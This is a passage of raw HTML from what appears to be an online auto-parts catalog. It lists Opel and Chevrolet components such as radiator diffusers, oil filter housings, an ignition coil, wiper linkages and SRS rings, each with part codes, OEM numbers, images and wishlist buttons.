                    <div class="item" id="bx_3218110189_27922" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;27922&quot;,&quot;NAME&quot;:&quot;Cooling radiator diffuser&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/opel\/insignia\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;370124&quot;,&quot;DETAIL_PICTURE&quot;:&quot;370125&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;OPL00168613&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/66a/inimzosq3691npbf4fzvdemq8rjacjzm.jpg" alt="INSIGNIA Cooling radiator diffuser (OPL00168613)" title="Cooling radiator diffuser (OPL00168613)" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/579/7nyrlq59qv0lhlug4ojxck3sjee8alhk.jpg" alt="INSIGNIA Cooling radiator diffuser (OPL00168613)" title="INSIGNIA Cooling radiator diffuser (OPL00168613)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Cooling radiator diffuser 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>OPL00168613</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span></span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_27481" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;27481&quot;,&quot;NAME&quot;:&quot;Cooling radiator diffuser&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/chevrolet\/cruze\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;369242&quot;,&quot;DETAIL_PICTURE&quot;:&quot;369243&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;CVL00001919&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/871/8c3ezbl9ps09yf5alrizh52x6j2ch7o8.jpg" alt="CRUZE Cooling radiator diffuser (CVL00001919)" title="Cooling radiator diffuser (CVL00001919)" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/187/fax3fyeftb1uytifc7jx43rqadkczdbw.jpg" alt="CRUZE Cooling radiator diffuser (CVL00001919)" title="CRUZE Cooling radiator diffuser (CVL00001919)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Cooling radiator diffuser 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>CVL00001919</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span></span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_27480" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;27480&quot;,&quot;NAME&quot;:&quot;Cooling radiator diffuser&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/chevrolet\/cruze\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;369240&quot;,&quot;DETAIL_PICTURE&quot;:&quot;369241&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;CVL00001515&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/248/t96joqr86v8i8mou1dk8fos2qq91q1wy.jpg" alt="CRUZE Cooling radiator diffuser (CVL00001515)" title="Cooling radiator diffuser (CVL00001515)" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/b89/x1elcirkt1cavleiagfuz15zuz4ui010.jpg" alt="CRUZE Cooling radiator diffuser (CVL00001515)" title="CRUZE Cooling radiator diffuser (CVL00001515)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Cooling radiator diffuser 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>CVL00001515</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span></span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_27479" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;27479&quot;,&quot;NAME&quot;:&quot;Oil filter housing cover&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/chevrolet\/aveo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;369238&quot;,&quot;DETAIL_PICTURE&quot;:&quot;369239&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;CVLF9069069&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/165/idmwqiq0ky54stpfhv8054p27hbke096.jpg" alt="AVEO Oil filter housing cover (CVLF9069069)" title="Oil filter housing cover (CVLF9069069)" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/b2a/nu6r8ch16hpsgwnufo1pqx0ae8aynzlt.jpg" alt="AVEO Oil filter housing cover (CVLF9069069)" title="AVEO Oil filter housing cover (CVLF9069069)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil filter housing cover 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>CVLF9069069</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span></span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_27112" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;27112&quot;,&quot;NAME&quot;:&quot;Heater blower motor&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/opel\/astra\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;368504&quot;,&quot;DETAIL_PICTURE&quot;:&quot;368505&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;OPLZD172251&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/846/ffu7wwgzc545j4ya8eioou78bjrd3ixh.jpg" alt="ASTRA Heater blower motor (OPLZD172251)" title="Heater blower motor (OPLZD172251) / OEM: 1845105" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/f18/8j6pszef2rt1l8gvoubhrswacjs5y43o.jpg" alt="ASTRA Heater blower motor (OPLZD172251)" title="ASTRA Heater blower motor (OPLZD172251)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Heater blower motor 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>OPLZD172251</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1845105</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_25858" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;25858&quot;,&quot;NAME&quot;:&quot;Ignition coil&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/opel\/vectra\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;365996&quot;,&quot;DETAIL_PICTURE&quot;:&quot;365997&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;GML95517924&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/9b8/xwx3d06qagtc2yfoamdlafcby48twh8a.jpg" alt="VECTRA Ignition coil (GML95517924)" title="Ignition coil (GML95517924) / OEM: 1104082 / 1208021" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/738/ireswms54vkwytrumwad9lh9r5r4f7s4.jpg" alt="VECTRA Ignition coil (GML95517924)" title="VECTRA Ignition coil (GML95517924)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Ignition coil 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>GML95517924</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1104082 / 1208021</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_24490" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;24490&quot;,&quot;NAME&quot;:&quot;Wiper trapezoid&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/opel\/astra\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;363260&quot;,&quot;DETAIL_PICTURE&quot;:&quot;363261&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;OP127028028&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/671/2e3muhwhfbef2pdn460dkabdm9bsw3t5.jpg" alt="ASTRA Wiper trapezoid (OP127028028)" title="Wiper trapezoid (OP127028028) / OEM: 1270001 / 1273027 / 1273028 / 1273416 / 1273417 / 1274142" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/eb4/r6nrhyuaglvlvoq6fl9hwvv7bpkqfvz9.jpg" alt="ASTRA Wiper trapezoid (OP127028028)" title="ASTRA Wiper trapezoid (OP127028028)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Wiper trapezoid 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>OP127028028</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1270001 / 1273027 / 1273028 / 1273416 / 1273417 / 1274142</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_24489" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;24489&quot;,&quot;NAME&quot;:&quot;Wiper trapezoid&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/opel\/zafira\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;363258&quot;,&quot;DETAIL_PICTURE&quot;:&quot;363259&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;OP127414040&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/2f8/khn2dbgacbljrru1mhkouko2irg8anqy.jpg" alt="ZAFIRA Wiper trapezoid (OP127414040)" title="Wiper trapezoid (OP127414040) / OEM: 1273062 / 1274140" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/10a/43smzqzt3d95mbv1kirntvty5xif1hbn.jpg" alt="ZAFIRA Wiper trapezoid (OP127414040)" title="ZAFIRA Wiper trapezoid (OP127414040)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Wiper trapezoid 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>OP127414040</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1273062 / 1274140</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_20364" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;20364&quot;,&quot;NAME&quot;:&quot;SRS ring&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/chevrolet\/cruze\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;355008&quot;,&quot;DETAIL_PICTURE&quot;:&quot;355009&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;CVL20817718&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/d84/8p5gp42jnhdu3tbpo1ucnatxff4ovhe6.jpg" alt="CRUZE SRS ring (CVL20817718)" title="SRS ring (CVL20817718)" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/7d5/j4nkfsjjcxo2wi6dszorlzm1y0c6804a.jpg" alt="CRUZE SRS ring (CVL20817718)" title="CRUZE SRS ring (CVL20817718)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					SRS ring 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>CVL20817718</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span></span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_20215" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;20215&quot;,&quot;NAME&quot;:&quot;Oil filter housing&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/chevrolet\/cruze\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;354710&quot;,&quot;DETAIL_PICTURE&quot;:&quot;354711&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;OPL55566784&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/682/ldv7rzml2diz4povegpejo52xz23cod7.jpg" alt="CRUZE Oil filter housing (OPL55566784)" title="Oil filter housing (OPL55566784)" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/c20/3fedz16mougotjjxw41tepqsl2aipizq.jpg" alt="CRUZE Oil filter housing (OPL55566784)" title="CRUZE Oil filter housing (OPL55566784)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil filter housing 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>OPL55566784</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span></span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_20089" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;20089&quot;,&quot;NAME&quot;:&quot;SRS ring&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/chevrolet\/cruze\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;354458&quot;,&quot;DETAIL_PICTURE&quot;:&quot;354459&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;CVLSC217217&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/4a5/syw6po52dse28ml4ikanq34kpnr6bzyd.jpg" alt="CRUZE SRS ring (CVLSC217217)" title="SRS ring (CVLSC217217)" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/77e/e1dr6s33ka1wn0in5ecpsdkud2nzdgv5.jpg" alt="CRUZE SRS ring (CVLSC217217)" title="CRUZE SRS ring (CVLSC217217)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					SRS ring 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>CVLSC217217</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span></span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
			
								</div>

								
							</div>
	<!--'end_frame_cache_catalog-elements-block'-->																																	</div>																					</div>						</div>															</div>							</div>		</div>		<footer id="footer">
			
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme copy-menu">
<div class="">
						<div class="col-md-2 hidden-sm hidden-xs no-padding-left no-padding-right">
<div class="copy">
								<a href="/"><img height="50px" src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>	</div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="col-md-10 col-sm-12 pull-right hidden-sm hidden-xs btm-line no-padding-right">
							<div class="row pull-right">
								
										<div class="bottom-menu">

<ul class="btm-menu">
							


								<li><a href="/">Home</a></li>
							


							


								<li><a href="/company/">About us</a></li>
							


							


								<li><a href="/catalog/">Products</a></li>
							


							


								<li><a href="/contact/">Contacts</a></li>
							


					</ul>
	</div>



							</div>
						</div>
					</div>
					</div>
				</div>
			</div>



<div class="container ">
		<div class="row">
				<div class="maxwidth-theme">



